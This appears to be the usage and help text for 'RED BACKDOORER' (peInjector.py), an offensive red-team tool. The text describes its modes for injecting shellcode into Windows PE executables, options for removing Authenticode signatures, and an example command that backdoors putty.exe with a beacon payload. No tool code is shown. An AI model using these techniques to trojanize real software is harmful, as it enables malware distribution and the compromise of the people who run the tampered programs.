 RED
BACKDOORER
Your finest PE backdooring companion.
Mariusz Banach / mgeeky '22, (@mariuszbit)
<mb@binary-offensive.com>
usage: peInjector.py [options] <mode> <shellcode> <infile>
options:
-h, --help show this help message and exit
Required arguments:
mode PE Injection mode, see help epilog for more details.
shellcode Input shellcode file
infile PE file to backdoor
Optional arguments:
-o PATH, --outfile PATH
Path where to save backdoored output file. If not given, will modify infile.
-v, --verbose Verbose mode.
Backdooring options:
-n NAME, --section-name NAME
If shellcode is to be injected into a new PE section, define that section name. Sec
-i IOC, --ioc IOC Append IOC watermark to injected shellcode to facilitate implant tracking.
Authenticode signature options:
-r, --remove-signature
Remove PE Authenticode digital signature since its going to be invalidated anyway.
------------------
PE Backdooring <mode> consists of two comma-separated options.
First one denotes where to store shellcode, second how to run it:
<mode>
save,run
| |
| +---------- 1 - change AddressOfEntryPoint
| 2 - hijack branching instruction at Original Entry Point (jmp, call, ...)
| 3 - setup TLS callback
|
+-------------- 1 - store shellcode in the middle of a code section
2 - append shellcode to the PE file in a new PE section
Example:
py peInjector.py 1,2 beacon.bin putty.exe putty-infected.exe